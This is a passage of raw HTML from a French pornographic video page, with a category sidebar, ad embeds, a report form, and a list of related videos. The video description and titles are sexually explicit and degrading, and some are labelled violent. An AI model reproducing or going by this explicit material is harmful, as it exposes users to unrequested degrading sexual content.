40px);max-width:500px;height:462px;margin:auto;background-color:#fff;pointer-events:initial}.video_report_modal_wrapper .post_report_modal #report_video{position:relative}.video_report_modal_wrapper .post_report_modal .post_report_title{text-align:center;padding:15px 0}.video_report_modal_wrapper .post_report_modal .options_item_title{font-size:14px;padding:5px 0;font-weight:700}.video_report_modal_wrapper .post_report_modal form{padding:0 15px}.video_report_modal_wrapper .post_report_modal form .obfs{color:#eb0000}.video_report_modal_wrapper .post_report_modal form .options_item_checkbox{font-size:14px;width:50%;height:35px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}.video_report_modal_wrapper .post_report_modal form .options_item_checkbox span{margin-right:10px}.video_report_modal_wrapper .post_report_modal form .report_form_item{display:-ms-grid;display:grid;margin-bottom:10px}.video_report_modal_wrapper .post_report_modal form .options_item_submit{text-align:center;margin-top:10px}.video_report_modal_wrapper .post_report_modal .modal_box_close{position:absolute;padding:5px;right:0;top:0}.post_report_modal .custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px;z-index:0}.post_report_modal .custom_radio input{display:none}.post_report_modal .custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.post_report_modal .custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #000;border-radius:10px;background-color:#fff;color:#000}.post_report_modal .custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}.webcams_grid_wrapper{text-align:center;height:calc(48vw / (16/9));overflow:hidden}@media (min-width:576px){.webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:768px){.webcams_grid_wrapper{height:calc(25vw / (16/9));text-align:left}}@media (min-width:992px){.webcams_grid_wrapper{height:190px}}.bottom_webcams{height:calc(((100vw)/ (16/9)) + 10px);min-height:auto}@media (min-width:576px){.bottom_webcams{height:calc(((30vw)/ (16/9)) + 10px)}}@media (min-width:768px){.bottom_webcams{height:calc(((23vw)/ (16/9)) + 10px)}}@media (min-width:992px){.bottom_webcams{height:calc(((17vw)/ (16/9)) + 10px)}}.bottom_webcams .content_section_content{position:absolute;left:0;right:10px}.bottom_webcams .webcams_grid_wrapper{height:calc(((100vw)/ (16/9)) + 12px);overflow:hidden;text-align:center}@media (min-width:576px){.bottom_webcams .webcams_grid_wrapper{height:calc(((30vw)/ (16/9)) + 5px)}}@media (min-width:768px){.bottom_webcams .webcams_grid_wrapper{height:calc(((23vw)/ (16/9)) + 5px)}}@media (min-width:992px){.bottom_webcams .webcams_grid_wrapper{height:calc(((17vw)/ (16/9)) + 10px)}}.custom-icon_12_webcam_anim{width:12px;height:12px}html.light .icon-alert_warning{background-position:-38px -301px;width:16px;height:16px}html.light .icon-ic_12_vid_th_close{background-position:-343px -106px;width:12px;height:12px}html.light .icon-ic_40_swipe{background-position:-51px -59px;width:40px;height:40px}html.light .icon-button_30_close{background-position:-66px -239px;width:30px;height:30px}html.light .icon-button_30_hamburger{background-position:-99px -239px;width:30px;height:30px}html.light .icon-button_30_search{background-position:-132px -239px;width:30px;height:30px}html.light .icon-ic_12_undress_black{background-position:-343px -136px;width:12px;height:12px}html.light .icon-icon_12_arrow_down{background-position:-343px -166px;width:12px;height:12px}html.light .icon-icon_12_arrow_up{background-position:-343px -181px;width:12px;height:12px}html.light .icon-icon_12_dating{background-position:-343px -196px;width:12px;height:12px}html.light .icon-icon_12_report{background-position:-343px -256px;width:12px;height:12px}html.light .icon-icon_12_votes{background-position:-343px -316px;width:12px;height:12px}html.light .icon-icon_20_arrow_back{background-position:-137px -59px;width:26px;height:26px}html.light .icon-icon_20_close{background-position:-295px -29px;width:26px;height:26px}html.light .icon-icon_20_dislike{background-position:-295px -116px;width:26px;height:26px}html.light .icon-icon_20_duration{background-position:-295px -145px;width:26px;height:26px}html.light .icon-icon_20_like{background-position:0 -272px;width:26px;height:26px}html.light .icon-icon_20_slide_menu{background-position:-29px -272px;width:26px;height:26px}</style></head><body class="  amaenao"><div class="header_wrapper clearfix mob_no"><div class="header_inner_wrapper"><div class="logo_wrapper"><div class="logo"><a href="/" title="Video Sexe - RoadSexe"><img width="120" height="50" src="https://assets.roadsexe.com/assets/roadsexe/img/logo_dark/logo.png?ver=1658228772" alt="Video Sexe - RoadSexe" class="logo_dark logo_img_desktop img-responsive"><img width="120" height="50" src="https://assets.roadsexe.com/assets/roadsexe/img/logo_light/logo.png?ver=1658228772" alt="Video Sexe - RoadSexe" class="logo_light logo_img_desktop img-responsive"></a></div></div><div class="navbar_wrapper"><div class="navbar_item navbar_options_wrapper"><button  class="header_button js_options_menu_trigger" aria-label="Menu"><i class="icon icon_30 icon-button_30_hamburger"></i></button><div class="top_bar_menu_wrapper modal_box js_menu_wrapper"><div class="top_bar_menu_main"><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGbG9naW4lMkY="><span class="main_menu_txt">Accueil</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGY2hhbm5lbHMlMkY="><span class="main_menu_txt">Catégories</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdG9wLXJhdGVkJTJG"><span class="main_menu_txt">Top Vidéos</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGbW9zdC12aWV3ZWQlMkY="><span class="main_menu_txt">Vidéos populaires</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcG9ybnN0YXJzJTJG"><span class="main_menu_txt">Actrice Porno</span></span></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGbG9naW4lMkY="><span class="main_menu_txt">Connexion</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGc2lnbnVwJTJG"><span class="main_menu_txt">Inscription</span></span></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGZmF2b3JpdGVzJTJG"><span class="main_menu_txt">Mes favoris</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGaGlzdG9yeSUyRg=="><span class="main_menu_txt">Historique</span></span></div></div><div class="top_bar_menu_buttons last_bar_menu_item"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGY29udGFjdCUyRg=="><span class="main_menu_txt">Contact</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdG9zJTJG"><span class="main_menu_txt">Termes & Conditions</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY="><span class="main_menu_txt">Confidentialité & Cookies</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGZG1jYSUyRg=="><span class="main_menu_txt">DMCA</span></span></div></div></div><button class="header_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_30 icon-button_30_close"></i></button></div></div></div></div><div class="sub_header_wrapper"><div class="navbar_wrapper"><div class="navbar_menu_wrapper"><ul class="main_menu"><li class="main_menu_item slide_menu_button js_sidebar_menu hidden-min-lg"><div><i class="icon icon_20 icon-icon_20_slide_menu"></i></div></li><li class="main_menu_item  hidden-xs"><a href="/top-rated/"><span class="main_menu_txt">Top Vidéos</span></a></li><li class="main_menu_item"><a href="/channels/"><span class="main_menu_txt">Catégories</span></a></li><li class="main_menu_item"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGZGVza3RvcA==" data-target="_blank" rel="noopener"><i class="icon icon_12 custom-icon_12_webcam_anim"></i><span class="main_menu_txt">Webcams</span></span></li><li class="main_menu_item  hidden-xs"><a href="/most-viewed/"><span class="main_menu_txt">Vidéos populaires</span></a></li><li class="main_menu_item  hidden-xs"><a href="/pornstars/"><span class="main_menu_txt">Actrice Porno</span></a></li><li class="main_menu_item dynamic_menu_item_snap hidden-xs"><span class="obfs" data-disable_pop="true" data-obfs="aHR0cHMlM0ElMkYlMkZwbGF0Zm9ybS5wbnBlcmYuY29tJTJGcG9vbF9saW5rJTJGMjgyNiUyRk1lbnU=" data-target="_blank" rel="noopener" onclick="reset_chat_counter()"><i class="icon icon_12 icon-icon_12_dating"></i><span id="chat_counter" class="chat_counter">1</span><span class="main_menu_txt">Rencontre</span></span></li><li class="main_menu_item"><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZwbGF0Zm9ybS5wbnBlcmYuY29tJTJGcG9vbF9saW5rJTJGNDUyNCUyRg==" data-target="_blank" rel="noopener"><i class="icon icon_16 icon-ic_12_undress_black custom-ic_12_undress_black"></i><span class="main_menu_txt">AI chat</span></span></li><button class="search_button js_static_search_trigger hidden-xs" aria-label="Search"><i class="icon icon_30 icon-button_30_search"></i></button></ul></div></div></div></div><div class="sub_header_box"></div><div class="js_static_search static_search "><form class="search" action="/search/videos" method="POST"><div class="back_search_btn js_static_search_trigger"><i class="icon icon_20 icon-icon_20_arrow_back"></i></div><input class="search_text jstemp_specific_disabled" disabled="disabled" type="text" name="query" placeholder="Recherche"><button class="search_btn" type="submit"><i class="icon icon_30 icon-button_30_search"></i></button></form></div><div class="clearfix content_wrapper  content_wrapper_page_post_page"><div id="sidebar_menu" class="sidebar_wrapper modal_box"><div class="side_bar_container sidebar-inner-wrapper"><div class="sidebar_section_wrapper sidebar_categories_wrapper"><div class="sidebar_section_content"><div class="sidebar_subsection_favourites hidden-sm"><div class="sidebar_section_subtitle"><p class="h2_class">Les plus visitées</p></div><div class="sidebar_section_container"><a class="sidebar_section_item" href="/channels/1/porno-asiatique/page1.html" title="Porno Asiatique"><div class="hover_bar"></div>
							Porno Asiatique&nbsp;
						</a><a class="sidebar_section_item" href="/channels/2/porno-francais/page1.html" title="Porno Français"><div class="hover_bar"></div>
							Porno Français&nbsp;
						</a><a class="sidebar_section_item" href="/channels/3/porno-russe/page1.html" title="Porno Russe"><div class="hover_bar"></div>
							Porno Russe&nbsp;
						</a><a class="sidebar_section_item" href="/channels/4/femme-black/page1.html" title="Femme Black"><div class="hover_bar"></div>
							Femme Black&nbsp;
						</a><a class="sidebar_section_item" href="/channels/5/fille-de-l-est/page1.html" title="Fille De L'est"><div class="hover_bar"></div>
							Fille De L'est&nbsp;
						</a><a class="sidebar_section_item" href="/channels/6/beurette-arabe/page1.html" title="Beurette / Arabe"><div class="hover_bar"></div>
							Beurette / Arabe&nbsp;
						</a><a class="sidebar_section_item" href="/channels/7/femme-cougar/page1.html" title="Femme Cougar"><div class="hover_bar"></div>
							Femme Cougar&nbsp;
						</a><a class="sidebar_section_item" href="/channels/8/mature/page1.html" title="Mature"><div class="hover_bar"></div>
							Mature&nbsp;
						</a><a class="sidebar_section_item" href="/channels/9/milfs/page1.html" title="Milfs"><div class="hover_bar"></div>
							Milfs&nbsp;
						</a><a class="sidebar_section_item" href="/channels/10/grand-mere/page1.html" title="Grand Mère"><div class="hover_bar"></div>
							Grand Mère&nbsp;
						</a><a class="sidebar_section_item" href="/channels/11/porno-jeune/page1.html" title="Porno Jeune"><div class="hover_bar"></div>
							Porno Jeune&nbsp;
						</a><a class="sidebar_section_item" href="/channels/12/vieux-baise-jeune/page1.html" title="Vieux Baise Jeune"><div class="hover_bar"></div>
							Vieux Baise Jeune&nbsp;
						</a></div></div><div class="sidebar_subsection_main_categories"><div class="sidebar_section_subtitle"><p class="h2_class">Catégories</p></div><div id="sidebar_category_list_wrapper" class="sidebar_category_list_wrapper"><a class="sidebar_section_item" href="/channels/30/baise-a-trois/page1.html" title="Baise à Trois"><div class="hover_bar"></div>
							Baise à Trois&nbsp;
						</a><a class="sidebar_section_item" href="/channels/14/bdsm-sado-maso/page1.html" title="BDSM / Sado-maso"><div class="hover_bar"></div>
							BDSM / Sado-maso&nbsp;
						</a><a class="sidebar_section_item" href="/channels/13/belle-femme/page1.html" title="Belle Femme"><div class="hover_bar"></div>
							Belle Femme&nbsp;
						</a><a class="sidebar_section_item" href="/channels/6/beurette-arabe/page1.html" title="Beurette / Arabe"><div class="hover_bar"></div>
							Beurette / Arabe&nbsp;
						</a><a class="sidebar_section_item" href="/channels/37/black-baise-blanche/page1.html" title="Black Baise Blanche"><div class="hover_bar"></div>
							Black Baise Blanche&nbsp;
						</a><a class="sidebar_section_item" href="/channels/31/blonde/page1.html" title="Blonde"><div class="hover_bar"></div>
							Blonde&nbsp;
						</a><a class="sidebar_section_item" href="/channels/32/brune/page1.html" title="Brune"><div class="hover_bar"></div>
							Brune&nbsp;
						</a><a class="sidebar_section_item" href="/channels/35/cosplay/page1.html" title="Cosplay"><div class="hover_bar"></div>
							Cosplay&nbsp;
						</a><a class="sidebar_section_item" href="/channels/15/exhibition/page1.html" title="Exhibition"><div class="hover_bar"></div>
							Exhibition&nbsp;
						</a><a class="sidebar_section_item" href="/channels/16/fellation/page1.html" title="Fellation"><div class="hover_bar"></div>
							Fellation&nbsp;
						</a><a class="sidebar_section_item" href="/channels/4/femme-black/page1.html" title="Femme Black"><div class="hover_bar"></div>
							Femme Black&nbsp;
						</a><a class="sidebar_section_item" href="/channels/7/femme-cougar/page1.html" title="Femme Cougar"><div class="hover_bar"></div>
							Femme Cougar&nbsp;
						</a><a class="sidebar_section_item" href="/channels/20/femme-dominatrice/page1.html" title="Femme Dominatrice"><div class="hover_bar"></div>
							Femme Dominatrice&nbsp;
						</a><a class="sidebar_section_item" href="/channels/36/femme-soumise/page1.html" title="Femme Soumise"><div class="hover_bar"></div>
							Femme Soumise&nbsp;
						</a><a class="sidebar_section_item" href="/channels/5/fille-de-l-est/page1.html" title="Fille De L'est"><div class="hover_bar"></div>
							Fille De L'est&nbsp;
						</a><a class="sidebar_section_item" href="/channels/10/grand-mere/page1.html" title="Grand Mère"><div class="hover_bar"></div>
							Grand Mère&nbsp;
						</a><a class="sidebar_section_item" href="/channels/19/gros-seins/page1.html" title="Gros Seins"><div class="hover_bar"></div>
							Gros Seins&nbsp;
						</a><a class="sidebar_section_item" href="/channels/17/lesbienne/page1.html" title="Lesbienne"><div class="hover_bar"></div>
							Lesbienne&nbsp;
						</a><a class="sidebar_section_item" href="/channels/33/lingerie-sexy/page1.html" title="Lingerie Sexy"><div class="hover_bar"></div>
							Lingerie Sexy&nbsp;
						</a><a class="sidebar_section_item" href="/channels/21/masturbation/page1.html" title="Masturbation"><div class="hover_bar"></div>
							Masturbation&nbsp;
						</a><a class="sidebar_section_item" href="/channels/8/mature/page1.html" title="Mature"><div class="hover_bar"></div>
							Mature&nbsp;
						</a><a class="sidebar_section_item" href="/channels/9/milfs/page1.html" title="Milfs"><div class="hover_bar"></div>
							Milfs&nbsp;
						</a><a class="sidebar_section_item" href="/channels/23/partouze/page1.html" title="Partouze"><div class="hover_bar"></div>
							Partouze&nbsp;
						</a><a class="sidebar_section_item" href="/channels/22/plage/page1.html" title="Plage"><div class="hover_bar"></div>
							Plage&nbsp;
						</a><a class="sidebar_section_item" href="/channels/39/porno-allemand/page1.html" title="Porno Allemand"><div class="hover_bar"></div>
							Porno Allemand&nbsp;
						</a><a class="sidebar_section_item" href="/channels/1/porno-asiatique/page1.html" title="Porno Asiatique"><div class="hover_bar"></div>
							Porno Asiatique&nbsp;
						</a><a class="sidebar_section_item" href="/channels/2/porno-francais/page1.html" title="Porno Français"><div class="hover_bar"></div>
							Porno Français&nbsp;
						</a><a class="sidebar_section_item" href="/channels/18/video-gay/page1.html" title="Porno Gay"><div class="hover_bar"></div>
							Porno Gay&nbsp;
						</a><a class="sidebar_section_item" href="/channels/11/porno-jeune/page1.html" title="Porno Jeune"><div class="hover_bar"></div>
							Porno Jeune&nbsp;
						</a><a class="sidebar_section_item" href="/channels/3/porno-russe/page1.html" title="Porno Russe"><div class="hover_bar"></div>
							Porno Russe&nbsp;
						</a><a class="sidebar_section_item" href="/channels/40/porno-star/page1.html" title="Porno Star"><div class="hover_bar"></div>
							Porno Star&nbsp;
						</a><a class="sidebar_section_item" href="/channels/34/rousse/page1.html" title="Rousse"><div class="hover_bar"></div>
							Rousse&nbsp;
						</a><a class="sidebar_section_item" href="/channels/24/sexe-amateur/page1.html" title="Sexe Amateur"><div class="hover_bar"></div>
							Sexe Amateur&nbsp;
						</a><a class="sidebar_section_item" href="/channels/25/sexe-anal/page1.html" title="Sexe Anal"><div class="hover_bar"></div>
							Sexe Anal&nbsp;
						</a><a class="sidebar_section_item" href="/channels/26/sexe-violent/page1.html" title="Sexe Violent"><div class="hover_bar"></div>
							Sexe Violent&nbsp;
						</a><a class="sidebar_section_item" href="/channels/27/transexuelle/page1.html" title="Transexuelle"><div class="hover_bar"></div>
							Transexuelle&nbsp;
						</a><a class="sidebar_section_item" href="/channels/12/vieux-baise-jeune/page1.html" title="Vieux Baise Jeune"><div class="hover_bar"></div>
							Vieux Baise Jeune&nbsp;
						</a><a class="sidebar_section_item" href="/channels/28/voyeur/page1.html" title="Voyeur"><div class="hover_bar"></div>
							Voyeur&nbsp;
						</a><a class="sidebar_section_item" href="/channels/29/webcam/page1.html" title="Webcam"><div class="hover_bar"></div>
							Webcam&nbsp;
						</a></div></div></div></div></div></div><div class="main_wrapper img-blured"><div class="trix_partner_container hidden-md hidden-lg hidden-min-xl"><iframe loading="lazy" src="//plx.roadsexe.com/zone/2913" width="300" height="100" style="border:0;overflow:hidden" scrolling="no"></iframe></div><div class="trix_partner_container hidden-xs hidden-sm hidden-min-xl"><iframe loading="lazy" src="//plx.roadsexe.com/zone/3181" width="728" height="90" style="border:0;overflow:hidden" scrolling="no"></iframe></div><div class="trix_partner_container hidden-xs hidden-sm hidden-md hidden-lg"><iframe loading="lazy" src="//plx.roadsexe.com/zone/3186" width="970" height="90" style="border:0;overflow:hidden" scrolling="no"></iframe></div><div class="content_section_wrapper content_section_post"><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><h1 class="truncate_text h2_class">
										Sexe anal pour cette secrétaire au cul serré
					</h1></div></div></div><div class="content_section_content content_post_page"><div class="chips_section_wrapper"><div class="filter_suggestions_wrapper"><div class="chips_section_container filter_suggestions suggestion_lines_initial js_suggestion_label_wrapper"><span class="video_item_chip"><a href="/channels/9/milfs/page1.html">MILF</a></span>
			-&nbsp;<span class="video_item_chip"><a href="/channels/13/belle-femme/page1.html">Belle Femme</a></span>
			-&nbsp;<span class="video_item_chip"><a href="/channels/16/fellation/page1.html">Suceuse de Bite</a></span>
			-&nbsp;<span class="video_item_chip"><a href="/channels/19/gros-seins/page1.html">Gros Seins</a></span>
			-&nbsp;<span class="video_item_chip"><a href="/channels/21/masturbation/page1.html">Masturbation Féminine</a></span>
			-&nbsp;<span class="video_item_chip"><a href="/channels/25/sexe-anal/page1.html">Porno Anal</a></span>
			-&nbsp;<span class="video_item_chip"><a href="/channels/26/sexe-violent/page1.html">Porno Violent</a></span>
			-&nbsp;<span class="video_item_chip"><a href="/channels/32/brune/page1.html">Brune</a></span>
			-&nbsp;<span class="video_item_chip"><a href="/channels/40/porno-star/page1.html">Porno Star</a></span>
			&nbsp;</div><label class="suggestion_label js_suggestion_label"><i class="icon icon_12 icon-icon_12_arrow_down suggestion_icon_more hidden"></i><i class="icon icon_12 icon-icon_12_arrow_up suggestion_icon_less hidden"></i></label></div></div><div class="video_wrapper "><div class="video_iframe_wrapper video_iframe_wrapper_16by9 ignore-blur"><div class="agechecker hidden" onclick="tkn_disclaimer_helper.open_ageverif_disclaimer()"><img class="avd_img" src="/assets/roadsexe/img/checkMajority.svg" data-invid_src="" alt="Vérifiez votre âge"></div><div class="video_iframe_container video_iframe_container_16by9 "><iframe data-url='' class="" src="https://video.roadsexe.com/player/index/278352/3707/15705/0/auto/0/roadsexe.com_sexe-anal-pour-cette-secretaire-au-cul-serre/18" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" frameborder="0" scrolling="no" allow="autoplay; fullscreen"></iframe></div></div><div class="video_supplement"><div class="supplement_container supplement_top"><iframe src="https://a.realsrv.com/iframe.php?idzone=4041718&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div><div class="supplement_container supplement_bottom"><script type="application/javascript" data-idzone="4653360" src="https://a.realsrv.com/nativeads-v2.js" ></script></div></div></div><div class="video_info_wrapper"><div class="video_rating_wrapper"><div class="rating_wrapper"><div class="rating_item rating_up js_rating_up"><i class="icon icon_20 icon-icon_20_like"></i><div class="rating_percentage"><span class="js_rating_percentage_up">80</span> %</div></div><div class="rating_item rating_down js_rating_down"><i class="icon icon_20 icon-icon_20_dislike"></i><div class="rating_percentage"><span class="js_rating_percentage_down">20</span> %</div></div></div></div><div class="video_duration_wrapper"><i class="icon icon_20 icon-icon_20_duration"></i><div>10:12</div></div><div class="video_report_wrapper js_video_report"><i class="icon icon_12 icon-icon_12_report"></i><div>Signaler</div></div><div class="video_report_modal_wrapper js_video_report_modal"><div class="post_report_modal js_report_modal"><div id="report_video" data-post_id="16135" ><p class="h2_class post_report_title">Signaler la vidéo</p><div class="js_modal_box_close modal_box_close"><i class="icon icon_20 icon-icon_20_close"></i></div><form action="#" class="" method="POST"><div class="options_item_title">Donner la raison du signalement</div><label class="options_item_checkbox"><span class="custom_radio"><input id="report_option_spam" type="radio" name="report_option" value="spam"><i class="icon_radio"></i></span>Spam</label><label class="options_item_checkbox"><span class="custom_radio"><input id="report_option_no_porno" type="radio" name="report_option" value="no_porno"><i class="icon_radio"></i></span>Non porno</label><label class="options_item_checkbox"><span class="custom_radio"><input id="report_option_minor" type="radio" name="report_option" value="minor"><i class="icon_radio"></i></span>Mineur</label><label class="options_item_checkbox"><span class="custom_radio"><input id="report_option_other" type="radio" name="report_option" value="other" checked><i class="icon_radio"></i></span>Autre</label><div>Droits d'auteur et DMCA <span class='obfs' data-obfs='L2RtY2Ev'>utiliser ce lien</span></div><div class="options_item_title">Contact</div><div class="report_form_item"><label for="report_contact">Adresse Email</label><input type="email" name="report_contact"></div><div class="options_item_title">Commentaire</div><div class="report_form_item"><label for="report_comment">Ajoutez un commentaire</label><textarea rows="3" class="" id="report_comment" name="report_comment"></textarea></div><div class="options_item_submit"><button class="btn primary_btn js_submit_video_report_modal">Signaler</button></div></form><div class="report_video_recaptcha js_report_video_recaptcha"></div></div></div></div></div><div class="video_description_wrapper"><h2 class="video_description_text">
				La secrétaire de ce type est une vraie salope. Elle lui offre son cul à baiser sur le bureau et le laisse se vider les couilles dans sa bouche.
				Publié le 27/09/2023 
			</h2></div></div></div><div  class="content_section_wrapper js_loader_main_wrapper content_section_related_posts"
	 data-loader_target=".js_content_related_posts"
	 data-loader_name="related_posts"
	 data-loader_type="post"
	 data-content_id="16135"
	
	 data-loader_first_url="/posts/load_related_posts/1/16135"
	 data-loader_first_method="GET"
	 data-already_seen_removal="1"		
	 data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	data-hide_on_empty="0"
	data-filter_quantity=""
	data-placeholder_quantity="18"
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><p class="truncate_text h2_class">
									Vidéos relatives
					</p></div></div></div><div class="content_section_content"><a class="js_clear_history_btn"><i class="icon icon_12 icon-ic_12_vid_th_close"></i> Effacer mon historique</a><div class="confirm_wrapper editor_view modal_box js_confirm_hclean_wrapper"><div class="confirm_tab_wrapper"><div class="register-tab confirm_tab active"><div><i class="icon icon-alert_warning"></i><strong>Confirm</strong></div></div></div><div class="confirm_body_wrapper"><div><div><div class="js_confirm_wrapper confirmation_btn_wrapper"><div class="confirm_form_item"><!-- content here --></div><button class="confirm_form_submit primary_btn small_btn">Ok j'ai compris</button><button class="confirm_form_cancel secondary_btn small_btn">Cancel</button></div></div></div></div></div><div class="js_entity_container js_content_related_posts videos_grid_wrapper videos_grid_wrapper_medium" data-disable_thumbnail_bar="0"><section id="related_posts_12272" class="video_item_wrapper odd_item video_item_medium" data-post_id="12272"  data-post_duration="480"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/triple-penetration-pour-la-milf-brune-12272.html">Triple pénétration pour la MILF brune</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/triple-penetration-pour-la-milf-brune-12272.html" data-tag_pos="" alt="Triple pénétration pour la MILF brune"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Triple pénétration pour la MILF brune" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2021/02/450955/320x180/clips/10.jpg" src="https://image-cdn.roadsexe.com/thumbs/2021/02/450955/320x180/clips/10.jpg" title="Triple pénétration pour la MILF brune" alt="Triple pénétration pour la MILF brune" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>70.8%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_1080">1080</div><span>08:00</span></div></div></section><section id="related_posts_12046" class="video_item_wrapper even_item video_item_medium" data-post_id="12046"  data-post_duration="3691"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/porno-violent-de-triple-penetration-en-gangbang-12046.html">Porno violent de triple pénétration en gangbang</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/porno-violent-de-triple-penetration-en-gangbang-12046.html" data-tag_pos="" alt="Porno violent de triple pénétration en gangbang"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Porno violent de triple pénétration en gangbang" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2018/08/274766/320x180/11.jpg" src="https://image-cdn.roadsexe.com/thumbs/2018/08/274766/320x180/11.jpg" title="Porno violent de triple pénétration en gangbang" alt="Porno violent de triple pénétration en gangbang" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>82.7%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_1080">1080</div><span>01:01:31</span></div></div></section><section id="related_posts_11717" class="video_item_wrapper odd_item video_item_medium" data-post_id="11717"  data-post_duration="480"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/orgie-hardcore-avec-double-penetration-11717.html">Orgie hardcore avec double pénétration</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/orgie-hardcore-avec-double-penetration-11717.html" data-tag_pos="" alt="Orgie hardcore avec double pénétration"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Orgie hardcore avec double pénétration" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2019/12/327707/320x180/clips/20.jpg" src="https://image-cdn.roadsexe.com/thumbs/2019/12/327707/320x180/clips/20.jpg" title="Orgie hardcore avec double pénétration" alt="Orgie hardcore avec double pénétration" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>75%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_1080">1080</div><span>08:00</span></div></div></section><section id="related_posts_11715" class="video_item_wrapper even_item video_item_medium" data-post_id="11715"  data-post_duration="2589"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/chienne-prend-une-dp-anale-dans-un-gangbang-11715.html">Chienne prend une DP anale dans un gangbang</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/chienne-prend-une-dp-anale-dans-un-gangbang-11715.html" data-tag_pos="" alt="Chienne prend une DP anale dans un gangbang"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Chienne prend une DP anale dans un gangbang" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2019/12/326566/320x180/9.jpg" src="https://image-cdn.roadsexe.com/thumbs/2019/12/326566/320x180/9.jpg" title="Chienne prend une DP anale dans un gangbang" alt="Chienne prend une DP anale dans un gangbang" loading="lazy" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/roadsexe/img/18plus.svg" alt="Vérifiez votre âge"></div></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_rating"><i class="icon icon_12 icon-icon_12_votes"></i><span>84.8%</span></div><div class="bubble bubble_duration"><div class="video_quality_container video_quality_720">720</div><span>43:09</span></div></div></section><section id="related_posts_11680" class="video_item_wrapper odd_item video_item_medium" data-post_id="11680"  data-post_duration="2193"><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/video/sperme-couvre-le-visage-de-cette-salope-11680.html">Sperme couvre le visage de cette salope</a></h2></header></div><a class="video_item_thumbnail js_show_loader " href="/video/sperme-couvre-le-visage-de-cette-salope-11680.html" data-tag_pos="" alt="Sperme couvre le visage de cette salope"><img src="https://assets.roadsexe.com/assets/roadsexe/img/placeholder_video_16x9.png?ver=1658228772" alt="Sperme couvre le visage de cette salope" class="thumb_default"><img data-src="https://image-cdn.roadsexe.com/thumbs/2018/12/293282/320x180/19.jpg" 